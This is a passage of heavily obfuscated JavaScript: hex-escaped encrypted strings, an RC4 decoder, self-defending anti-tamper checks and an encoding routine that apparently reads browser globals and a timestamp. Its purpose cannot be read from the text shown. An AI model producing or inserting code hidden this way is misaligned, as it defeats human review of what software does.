4\x76\x42\x30\x5a\x4b\x79\x70\x74\x77\x36\x34\x4d\x66\x79\x37\x43\x70\x63\x4f\x70\x4d\x38\x4f\x35\x77\x34\x39\x37\x77\x35\x41\x4b','\x77\x72\x50\x44\x76\x73\x4b\x2f\x77\x70\x66\x44\x6c\x41\x3d\x3d','\x54\x73\x4f\x78\x54\x41\x3d\x3d','\x77\x6f\x7a\x44\x72\x38\x4b\x61','\x43\x38\x4f\x52\x4a\x41\x38\x3d','\x77\x37\x35\x43\x77\x35\x58\x43\x74\x77\x3d\x3d','\x77\x70\x37\x44\x6d\x79\x56\x36\x77\x34\x54\x43\x73\x57\x37\x43\x75\x73\x4f\x2f\x77\x37\x58\x43\x72\x51\x39\x62','\x77\x6f\x39\x41\x77\x71\x41\x3d','\x63\x68\x76\x44\x6b\x77\x3d\x3d','\x77\x37\x37\x44\x67\x44\x30\x3d','\x77\x6f\x59\x49\x62\x4d\x4b\x37\x77\x35\x58\x43\x67\x6a\x55\x50\x4d\x46\x56\x41\x77\x35\x74\x37\x77\x71\x4c\x43\x6a\x6c\x50\x43\x75\x41\x5a\x31\x50\x44\x50\x43\x76\x38\x4f\x4c\x77\x70\x45\x38\x44\x38\x4f\x73\x5a\x4d\x4b\x62\x44\x73\x4f\x31\x77\x72\x70\x67\x77\x37\x38\x3d','\x5a\x6c\x33\x43\x67\x51\x41\x3d','\x77\x37\x33\x43\x6c\x6c\x5a\x56\x77\x70\x4d\x56','\x77\x70\x33\x44\x69\x58\x51\x3d','\x4e\x44\x4e\x30\x77\x6f\x59\x3d','\x77\x70\x4d\x71\x65\x51\x3d\x3d','\x41\x4d\x4b\x53\x77\x34\x34\x3d','\x77\x37\x73\x58\x44\x41\x3d\x3d','\x77\x70\x6a\x43\x67\x67\x68\x48\x77\x34\x58\x43\x67\x38\x4f\x35\x77\x70\x50\x44\x6d\x73\x4b\x56\x77\x37\x63\x3d','\x52\x73\x4f\x65\x61\x4d\x4b\x75\x77\x34\x6f\x3d','\x53\x63\x4b\x62\x56\x46\x6f\x3d','\x77\x37\x4c\x44\x6c\x79\x30\x3d','\x4c\x31\x50\x43\x76\x77\x3d\x3d','\x77\x70\x56\x50\x4a\x4d\x4b\x74\x77\x6f\x6a\x44\x76\x57\x42\x33\x77\x34\x39\x37\x77\x37\x54\x43\x76\x6c\x35\x78\x77\x70\x52\x41\x77\x35\x73\x58\x77\x71\x56\x43\x77\x34\x74\x30\x77\x34\x6c\x6c\x59\x38\x4b\x4e\x49\x38\x4b\x55\x77\x35\x56\x47\x77\x34\x6b\x2f\x48\x4d\x4b\x63\x77\x37\x4a\x4a\x41\x52\x62\x43\x69\x30\x30\x3d','\x44\x38\x4f\x65\x55\x41\x3d\x3d','\x4c\x6a\x4e\x64','\x77\x35\x6c\x4f\x77\x6f\x54\x43\x68\x38\x4f\x36\x77\x72\x50\x44\x6b\x38\x4f\x69\x77\x71\x2f\x44\x70\x41\x37\x43\x76\x45\x42\x42\x45\x63\x4b\x65\x77\x72\x33\x43\x75\x38\x4b\x30\x57\x63\x4b\x36\x77\x6f\x77\x59\x63\x45\x37\x43\x68\x63\x4b\x70\x43\x4d\x4f\x4f\x61\x4d\x4f\x4a\x77\x35\x6e\x44\x6a\x38\x4f\x33\x77\x71\x4d\x31\x42\x73\x4f\x72\x77\x35\x6a\x44\x6b\x42\x42\x67\x77\x70\x41\x38\x77\x35\x6e\x43\x6f\x78\x33\x44\x6e\x73\x4f\x59\x77\x37\x58\x44\x76\x38\x4b\x57\x77\x6f\x37\x43\x68\x63\x4b\x6b\x48\x4d\x4f\x2b\x51\x57\x44\x44\x76\x63\x4f\x76\x46\x4d\x4b\x69\x48\x47\x73\x3d','\x51\x51\x6e\x44\x73\x51\x3d\x3d','\x49\x63\x4f\x49\x61\x67\x3d\x3d','\x43\x73\x4f\x58\x4c\x67\x38\x43\x5a\x4d\x4b\x59\x77\x71\x51\x4d\x61\x73\x4b\x4c\x4e\x58\x67\x3d','\x77\x71\x4c\x44\x75\x57\x63\x3d','\x77\x36\x6e\x43\x70\x51\x59\x3d','\x77\x35\x5a\x55\x53\x51\x3d\x3d','\x53\x33\x7a\x43\x6c\x63\x4f\x61\x51\x6d\x35\x5a\x47\x4d\x4b\x33\x77\x6f\x66\x43\x6e\x38\x4f\x42\x77\x35\x45\x73\x4d\x38\x4b\x75\x53\x77\x4c\x43\x6f\x42\x56\x30\x55\x73\x4f\x58\x77\x72\x67\x52\x77\x34\x56\x42\x77\x70\x64\x6a\x41\x4d\x4f\x58\x4e\x6a\x41\x48','\x77\x70\x37\x44\x74\x67\x76\x44\x68\x77\x3d\x3d','\x77\x35\x54\x44\x67\x6a\x31\x76\x77\x70\x62\x43\x6c\x73\x4f\x52','\x77\x71\x76\x44\x73\x4d\x4b\x65','\x77\x36\x74\x66\x77\x35\x54\x43\x73\x73\x4b\x38\x77\x71\x51\x3d','\x77\x36\x76\x43\x6d\x46\x74\x45\x77\x70\x45\x64\x77\x6f\x67\x6f','\x77\x71\x54\x44\x6c\x51\x73\x3d','\x57\x73\x4b\x42\x53\x55\x45\x4b\x65\x4d\x4f\x74','\x58\x6c\x4c\x43\x6b\x51\x30\x63\x77\x71\x33\x43\x6d\x42\x54\x43\x6c\x51\x3d\x3d','\x52\x31\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x4a\x58\x77\x34\x7a\x43\x76\x38\x4b\x30\x77\x72\x4c\x43\x6a\x32\x48\x43\x74\x77\x3d\x3d','\x77\x34\x59\x58\x4b\x73\x4f\x77\x77\x35\x76\x43\x72\x78\x34\x63\x77\x72\x45\x50\x77\x72\x44\x44\x71\x6e\x31\x77\x77\x70\x52\x54\x77\x34\x4e\x55','\x77\x6f\x6e\x43\x6d\x7a\x44\x43\x6e\x51\x3d\x3d','\x77\x70\x76\x44\x70\x78\x44\x44\x73\x68\x6e\x44\x70\x68\x73\x3d','\x51\x73\x4b\x61\x77\x72\x4c\x43\x74\x73\x4b\x69\x46\x38\x4b\x6a\x4f\x58\x46\x53\x57\x73\x4f\x6c\x77\x36\x44\x44\x71\x33\x59\x3d','\x43\x68\x44\x44\x6c\x6d\x73\x55','\x77\x36\x58\x44\x6a\x77\x41\x3d','\x77\x71\x6c\x4b\x77\x6f\x6e\x43\x71\x73\x4f\x69\x77\x71\x2f\x44\x67\x33\x4c\x44\x73\x6c\x72\x44\x75\x73\x4b\x41\x46\x38\x4b\x4b\x66\x55\x62\x44\x67\x41\x3d\x3d','\x42\x63\x4b\x57\x77\x36\x6a\x43\x6f\x38\x4f\x6a','\x55\x38\x4f\x58\x5a\x63\x4b\x70\x77\x36\x35\x47','\x45\x38\x4f\x79\x62\x51\x3d\x3d','\x47\x42\x30\x42','\x77\x35\x66\x44\x67\x67\x30\x3d','\x5a\x63\x4f\x6f\x64\x77\x3d\x3d','\x51\x54\x31\x6a','\x46\x63\x4b\x4f\x77\x36\x58\x43\x75\x4d\x4f\x55\x42\x4d\x4f\x77\x49\x41\x4e\x61','\x77\x70\x37\x43\x67\x4d\x4f\x78\x4a\x55\x48\x43\x67\x51\x3d\x3d','\x77\x6f\x33\x44\x69\x63\x4b\x68','\x65\x79\x35\x72','\x4d\x6c\x48\x43\x71\x41\x3d\x3d','\x55\x38\x4b\x43\x77\x36\x34\x3d','\x77\x71\x76\x43\x6d\x73\x4f\x6b','\x77\x6f\x45\x48\x77\x71\x49\x3d','\x77\x72\x2f\x43\x6e\x63\x4b\x64\x61\x38\x4f\x48\x62\x67\x3d\x3d','\x53\x32\x2f\x44\x6d\x77\x3d\x3d','\x77\x37\x6e\x43\x76\x77\x52\x2f\x77\x34\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x5a\x4d\x54\x77\x3d\x3d','\x66\x38\x4b\x47\x77\x34\x51\x3d','\x43\x73\x4f\x4e\x4b\x68\x77\x33\x64\x51\x3d\x3d','\x4d\x63\x4f\x6d\x49\x67\x3d\x3d','\x57\x73\x4f\x44\x77\x70\x67\x3d','\x77\x34\x6f\x2f\x52\x4d\x4b\x6e\x77\x37\x58\x43\x6a\x43\x45\x5a\x42\x45\x30\x3d','\x77\x6f\x59\x32\x55\x73\x4f\x62\x45\x63\x4b\x53','\x77\x35\x72\x43\x6f\x45\x73\x3d','\x77\x35\x72\x44\x6a\x79\x39\x75\x77\x72\x54\x43\x6e\x73\x4f\x51\x77\x70\x7a\x43\x6f\x4d\x4f\x35','\x77\x70\x6e\x44\x72\x67\x49\x3d','\x77\x6f\x56\x46\x77\x71\x5a\x48\x77\x70\x6c\x34','\x45\x52\x46\x30','\x77\x72\x37\x43\x6c\x6a\x70\x64\x61\x51\x51\x3d','\x77\x36\x66\x44\x71\x43\x30\x3d','\x77\x6f\x54\x44\x6e\x33\x59\x3d','\x77\x37\x54\x44\x68\x77\x51\x3d','\x77\x70\x6a\x43\x72\x54\x63\x3d','\x77\x34\x78\x53\x63\x67\x3d\x3d','\x52\x4d\x4b\x74\x77\x34\x7a\x44\x75\x38\x4f\x2b\x77\x71\x63\x3d','\x41\x63\x4f\x68\x61\x41\x3d\x3d','\x77\x70\x50\x43\x67\x4d\x4f\x6d','\x57\x73\x4f\x55\x62\x42\x37\x44\x68\x63\x4f\x50\x77\x37\x76\x43\x73\x4d\x4f\x51\x77\x6f\x7a\x43\x6b\x4d\x4b\x4e\x77\x34\x34\x30\x77\x35\x66\x43\x74\x54\x52\x4f\x45\x63\x4b\x78\x77\x70\x4d\x77\x44\x30\x6a\x44\x6c\x79\x72\x44\x6b\x38\x4b\x52\x77\x70\x48\x44\x67\x38\x4b\x37\x66\x33\x37\x44\x6b\x6a\x66\x44\x72\x73\x4f\x63\x77\x34\x41\x78\x77\x71\x66\x44\x71\x67\x58\x43\x6c\x73\x4f\x73\x62\x63\x4f\x73\x77\x70\x4e\x2b\x77\x70\x6a\x43\x6a\x73\x4b\x37\x4d\x30\x6a\x43\x70\x73\x4f\x52\x62\x38\x4f\x46\x62\x6d\x38\x50\x77\x36\x67\x65\x77\x70\x46\x63','\x77\x71\x55\x6b\x41\x38\x4b\x33\x77\x35\x33\x44\x76\x67\x3d\x3d','\x65\x31\x54\x44\x75\x67\x3d\x3d','\x77\x71\x6e\x44\x71\x68\x55\x3d','\x77\x34\x2f\x44\x6c\x58\x4e\x6e\x77\x6f\x58\x43\x71\x42\x72\x43\x71\x73\x4b\x75\x77\x36\x54\x44\x75\x41\x3d\x3d','\x77\x34\x58\x43\x68\x67\x74\x39\x77\x34\x55\x3d','\x77\x72\x4d\x56\x47\x77\x3d\x3d','\x77\x71\x48\x43\x6e\x79\x72\x43\x6e\x38\x4b\x6d\x66\x41\x3d\x3d','\x77\x70\x51\x55\x4d\x38\x4b\x56\x77\x35\x62\x44\x67\x67\x3d\x3d','\x42\x38\x4b\x6c\x4b\x38\x4f\x78\x77\x71\x52\x58\x77\x71\x59\x3d','\x77\x6f\x2f\x44\x74\x77\x62\x44\x6c\x51\x54\x44\x75\x51\x3d\x3d','\x77\x34\x48\x44\x70\x41\x63\x3d','\x77\x72\x54\x43\x6b\x44\x39\x4b\x55\x44\x38\x42','\x47\x73\x4b\x44\x77\x36\x72\x43\x72\x63\x4f\x6a\x41\x77\x3d\x3d','\x45\x45\x62\x43\x72\x38\x4f\x41','\x77\x72\x2f\x44\x72\x6e\x4c\x43\x69\x43\x66\x44\x74\x67\x3d\x3d','\x77\x6f\x48\x44\x76\x4d\x4b\x68\x77\x70\x2f\x44\x6d\x51\x3d\x3d','\x77\x72\x59\x6b\x77\x71\x62\x43\x67\x4d\x4f\x56\x77\x37\x30\x3d','\x77\x71\x4c\x44\x6e\x68\x66\x43\x6d\x52\x6e\x44\x70\x52\x30\x51\x62\x6d\x68\x4b\x77\x35\x51\x66\x77\x35\x67\x3d','\x77\x71\x72\x43\x6e\x7a\x41\x3d','\x77\x34\x46\x56\x61\x38\x4b\x46\x5a\x46\x67\x3d','\x77\x37\x73\x39\x58\x4d\x4f\x6c\x77\x35\x58\x43\x70\x38\x4b\x74\x77\x37\x31\x32\x44\x4d\x4f\x51\x48\x30\x33\x44\x67\x4d\x4f\x64\x77\x6f\x64\x50\x52\x38\x4b\x56\x77\x36\x54\x43\x76\x54\x6c\x48\x63\x58\x68\x38\x4f\x43\x67\x5a\x77\x35\x4a\x45\x63\x38\x4f\x54\x45\x53\x42\x72\x50\x73\x4b\x42\x51\x38\x4f\x5a\x61\x77\x35\x37\x5a\x63\x4b\x79\x77\x37\x62\x44\x6d\x38\x4f\x68\x42\x41\x3d\x3d'];(function(_0x4d6f66,_0xddce7){var _0x3a6b2d=function(_0x24df45){while(--_0x24df45){_0x4d6f66['\x70\x75\x73\x68'](_0x4d6f66['\x73\x68\x69\x66\x74']());}};var _0x313143=function(){var _0x584aee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2eb48c,_0x44b5d8,_0x53021f,_0x34a3dc){_0x34a3dc=_0x34a3dc||{};var _0x55a651=_0x44b5d8+'\x3d'+_0x53021f;var _0xd48184=0x0;for(var _0xd48184=0x0,_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];_0xd48184<_0x27113b;_0xd48184++){var _0x45940d=_0x2eb48c[_0xd48184];_0x55a651+='\x3b\x20'+_0x45940d;var _0x48c19f=_0x2eb48c[_0x45940d];_0x2eb48c['\x70\x75\x73\x68'](_0x48c19f);_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];if(_0x48c19f!==!![]){_0x55a651+='\x3d'+_0x48c19f;}}_0x34a3dc['\x63\x6f\x6f\x6b\x69\x65']=_0x55a651;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35eb69,_0x5e7d65){_0x35eb69=_0x35eb69||function(_0x54f8e5){return _0x54f8e5;};var _0x7086a5=_0x35eb69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e7d65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1e2b43=function(_0xcdbf89,_0x47e546){_0xcdbf89(++_0x47e546);};_0x1e2b43(_0x3a6b2d,_0xddce7);return _0x7086a5?decodeURIComponent(_0x7086a5[0x1]):undefined;}};var _0x469422=function(){var _0x1aa2f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1aa2f2['\x74\x65\x73\x74'](_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x469422;var _0x4f8465='';var _0xb69809=_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb69809){_0x584aee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb69809){_0x4f8465=_0x584aee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x313143();}(_0x5e80,0x19c));var _0x05e8=function(_0x4d6f66,_0xddce7){_0x4d6f66=_0x4d6f66-0x0;var _0x3a6b2d=_0x5e80[_0x4d6f66];if(_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x21c7b5=function(){return this;};var _0x313143=_0x21c7b5();var _0x584aee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x313143['\x61\x74\x6f\x62']||(_0x313143['\x61\x74\x6f\x62']=function(_0x2eb48c){var _0x44b5d8=String(_0x2eb48c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53021f=0x0,_0x34a3dc,_0x55a651,_0x114416=0x0,_0xd48184='';_0x55a651=_0x44b5d8['\x63\x68\x61\x72\x41\x74'](_0x114416++);~_0x55a651&&(_0x34a3dc=_0x53021f%0x4?_0x34a3dc*0x40+_0x55a651:_0x55a651,_0x53021f++%0x4)?_0xd48184+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34a3dc>>(-0x2*_0x53021f&0x6)):0x0){_0x55a651=_0x584aee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55a651);}return _0xd48184;});}());var _0x27113b=function(_0x45940d,_0x48c19f){var _0x35eb69=[],_0x5e7d65=0x0,_0x54f8e5,_0x7086a5='',_0x1e2b43='';_0x45940d=atob(_0x45940d);for(var _0xcdbf89=0x0,_0x47e546=_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0xcdbf89<_0x47e546;_0xcdbf89++){_0x1e2b43+='\x25'+('\x30\x30'+_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcdbf89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x45940d=decodeURIComponent(_0x1e2b43);for(var _0x469422=0x0;_0x469422<0x100;_0x469422++){_0x35eb69[_0x469422]=_0x469422;}for(_0x469422=0x0;_0x469422<0x100;_0x469422++){_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422]+_0x48c19f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x469422%_0x48c19f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;}_0x469422=0x0;_0x5e7d65=0x0;for(var _0x1aa2f2=0x0;_0x1aa2f2<_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0x1aa2f2++){_0x469422=(_0x469422+0x1)%0x100;_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422])%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;_0x7086a5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1aa2f2)^_0x35eb69[(_0x35eb69[_0x469422]+_0x35eb69[_0x5e7d65])%0x100]);}return _0x7086a5;};_0x05e8['\x72\x63\x34']=_0x27113b;_0x05e8['\x64\x61\x74\x61']={};_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f8465=_0x05e8['\x64\x61\x74\x61'][_0x4d6f66];if(_0x4f8465===undefined){if(_0x05e8['\x6f\x6e\x63\x65']===undefined){var _0xb69809=function(_0x87987e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x87987e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x15a76a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x15a76a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4f19e0){if(!Boolean(~_0x4f19e0)){return _0x4f19e0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x49d057){for(var _0x4b07da=0x0,_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4b07da<_0x4b1e77;_0x4b07da++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x49d057(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb69809(_0x05e8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x05e8['\x6f\x6e\x63\x65']=!![];}_0x3a6b2d=_0x05e8['\x72\x63\x34'](_0x3a6b2d,_0xddce7);_0x05e8['\x64\x61\x74\x61'][_0x4d6f66]=_0x3a6b2d;}else{_0x3a6b2d=_0x4f8465;}return _0x3a6b2d;};(function(){var _0x3c5e18=function(){var _0x4d6f66=!![];return function(_0xddce7,_0x3a6b2d){var _0x24df45=_0x4d6f66?function(){if(_0x3a6b2d){var _0x196b7f=_0x3a6b2d['\x61\x70\x70\x6c\x79'](_0xddce7,arguments);_0x3a6b2d=null;return _0x196b7f;}}:function(){};_0x4d6f66=![];return _0x24df45;};}();var _0x2dcf5f={'\x65\x6c\x52':function _0x58fc39(_0x468d0f,_0x597293){return _0x468d0f(_0x597293);},'\x6f\x73\x75':function _0x186453(_0x45bcc6,_0x3c6ff5){return _0x45bcc6<_0x3c6ff5;},'\x43\x50\x73':function _0x39fbc5(_0x432519){return _0x432519();},'\x70\x71\x54':function _0x537d8c(_0x2ed96a,_0x4af5d7){return _0x2ed96a!==_0x4af5d7;},'\x63\x70\x49':function _0x281ce8(_0x451c9e,_0x1b376d){return _0x451c9e+_0x1b376d;},'\x52\x4b\x6c':function _0x346560(_0x2e45e3,_0x4504ba){return _0x2e45e3/_0x4504ba;},'\x71\x47\x63':function _0x28395d(_0x21fc3d,_0x3f6d54){return _0x21fc3d===_0x3f6d54;},'\x44\x51\x55':function _0x51adc0(_0x4c4dfb,_0x4ca1b0){return _0x4c4dfb%_0x4ca1b0;},'\x55\x67\x63':function _0x143a9f(_0x342bed,_0x1353df){return _0x342bed(_0x1353df);},'\x51\x4d\x61':function _0x5df4ad(_0x1f665b,_0x26a330){return _0x1f665b>_0x26a330;},'\x53\x4e\x6c':function _0x68c474(_0x2cdad5,_0x31e27a){return _0x2cdad5-_0x31e27a;},'\x65\x66\x59':function _0x10b586(_0x5a57f0){return _0x5a57f0();},'\x73\x57\x79':function _0x38cd9b(_0x1fbdee,_0x34207e){return _0x1fbdee==_0x34207e;},'\x66\x54\x44':function _0x54ed54(_0x1b6aa4,_0x572d8b){return _0x1b6aa4==_0x572d8b;},'\x42\x6e\x66':function _0xe43a8c(_0x387583,_0x349752){return _0x387583==_0x349752;},'\x48\x64\x74':function _0x27c530(_0xcf3129,_0x59b7e0){return _0xcf3129==_0x59b7e0;},'\x66\x52\x4f':function _0x11603a(_0x4b4db6,_0x5b15ff){return _0x4b4db6==_0x5b15ff;},'\x53\x4b\x79':function _0x5ca89d(_0x18c117,_0x538c76){return _0x18c117==_0x538c76;},'\x58\x57\x6f':function _0x31c562(_0x10e102,_0x163e9a){return _0x10e102!==_0x163e9a;},'\x4b\x70\x63':function _0x8bfe24(_0x2583a6,_0x86255e){return _0x2583a6(_0x86255e);},'\x47\x67\x73':function _0x444e54(_0x453cce,_0x22dba6){return _0x453cce+_0x22dba6;},'\x4e\x42\x68':function _0x4eb856(_0x2cfbe2,_0x16f087){return _0x2cfbe2<_0x16f087;},'\x76\x74\x4a':function _0x1678f9(_0x2739e8,_0x11aeb3){return _0x2739e8+_0x11aeb3;},'\x58\x6e\x45':function _0x1a34e1(_0x350263,_0x1b8931){return _0x350263+_0x1b8931;},'\x6a\x75\x5a':function _0x409360(_0x31d47b,_0x3d7870){return _0x31d47b<_0x3d7870;},'\x74\x6e\x4d':function _0x3db8a8(_0x5a5db4,_0x3c858a){return _0x5a5db4+_0x3c858a;}};var _0x228ede=this[_0x05e8('0x0', '\x53\x6e\x69\x36')];var _0x36361a=_0x228ede[_0x05e8('0x1', '\x23\x43\x63\x42')];var _0x1b1c6a='';var _0x5c27c0='';if(_0x2dcf5f[_0x05e8('0x2', '\x45\x32\x72\x63')](typeof _0x228ede[_0x05e8('0x3', '\x24\x40\x48\x65')],_0x05e8('0x4', '\x4c\x53\x76\x25'))){_0x1b1c6a=_0x228ede[_0x05e8('0x3', '\x24\x40\x48\x65')];_0x5c27c0=_0x1b1c6a[_0x05e8('0x5', '\x4c\x53\x76\x25')];}var _0x5caaca=_0x228ede[_0x05e8('0x6', '\x53\x6e\x69\x36')];var _0x228880=_0x228ede[_0x05e8('0x7', '\x7a\x5b\x48\x33')];var _0x13211f=new _0x228ede[_0x05e8('0x8', '\x4b\x4f\x2a\x65')]()[_0x05e8('0x9', '\x45\x32\x72\x63')]();var _0x41143d='';function _0x474421(_0x3b4ece){var _0xfa0c33={'\x48\x71\x75':function _0x2e2963(_0x28cb9d,_0x3ce54a){return _0x28cb9d<_0x3ce54a;},'\x47\x6c\x4e':function _0x20c5e1(_0xc09aa1,_0x18626f){return _0xc09aa1|_0x18626f;},'\x74\x73\x41':function _0x3d6251(_0x500a8a,_0x56d0d3){return _0x500a8a<<_0x56d0d3;},'\x6e\x65\x43':function _0x5a40ff(_0x5c305e,_0x190539){return _0x5c305e&_0x190539;},'\x55\x57\x73':function _0x2c5bce(_0x4c9a7b,_0x30b8da){return _0x4c9a7b>>_0x30b8da;},'\x4a\x56\x58':function _0x1dff8a(_0xed5e4,_0x2893b1){return _0xed5e4|_0x2893b1;},'\x54\x76\x4b':function _0x95895c(_0xd287,_0x5b6cf6){return _0xd287<<_0x5b6cf6;},'\x56\x72\x74':function _0x3d3a34(_0x47e171,_0x5f2764){return _0x47e171&_0x5f2764;},'\x65\x46\x63':function _0x17bbba(_0x2ef3f3,_0x1291f3){return _0x2ef3f3==_0x1291f3;},'\x58\x43\x69':function _0xeb70dc(_0x5bf283,_0x51ec0b){return _0x5bf283&_0x51ec0b;},'\x62\x63\x42':function _0x174539(_0x12a947,_0x5c4288){return _0x12a947&_0x5c4288;},'\x52\x7a\x4f':function _0x2be387(_0x3c942d,_0x34129e){return _0x3c942d==_0x34129e;},'\x57\x54\x6a':function _0x1edb77(_0x23de41,_0x39efc0){return _0x23de41<<_0x39efc0;},'\x59\x79\x71':function _0xce0510(_0x30b0e2,_0x1399da){return _0x30b0e2&_0x1399da;},'\x6e\x68\x76':function _0x10ed71(_0x324f83,_0x381ecc){return _0x324f83&_0x381ecc;},'\x6b\x59\x61':function _0x822c08(_0xa01bc0,_0x5393d9){return _0xa01bc0<<_0x5393d9;}};var _0xa860d5=_0x05e8('0xa', '\x29\x56\x50\x65')[_0x05e8('0xb', '\x72\x50\x5d\x50')]('\x7c'),_0x4e466b=0x0;while(!![]){switch(_0xa860d5[_0x4e466b++]){case'\x30':_0x6e821='';continue;case'\x31':return _0x6e821;continue;case'\x32':while(_0xfa0c33[_0x05e8('0xc', '\x29\x5d\x5b\x43')](_0x3df428,_0x5c44b3)){var _0x549d5c=_0x05e8('0xd', '\x53\x6e\x69\x36')[_0x05e8('0xe', '\x29\x56\x50\x65')]('\x7c'),_0x362ca0=0x0;while(!![]){switch(_0x549d5c[_0x362ca0++]){case'\x30':_0x6e821+=_0x17c1b3[_0x05e8('0xf', '\x78\x69\x25\x75')](_0xfa0c33[_0x05e8('0x10', '\x75\x6f\x36\x6a')](_0xfa0c33[_0x05e8('0x11', '\x38\x73\x4a\x5d')](_0xfa0c33[_0x05e8('0x12', '\x72\x2a\x53\x64')](_0x185c8d,0xf),0x2),_0xfa0c33[_0x05e8('0x13', '\x78\x69\x25\x75')](_0xfa0c33[_0x05e8('0x14', '\x48\x41\x4e\x58')](_0x2b608c,0xc0),0x6)));continue;case'\x31':_0x185c8d=_0x3b4ece[_0x05e8('0x15', '\x29\x56\x50\x65')](_0x3df428++);continue;case'\x32':_0x6e821+=_0x17c1b3[_0x05e8('0x16', 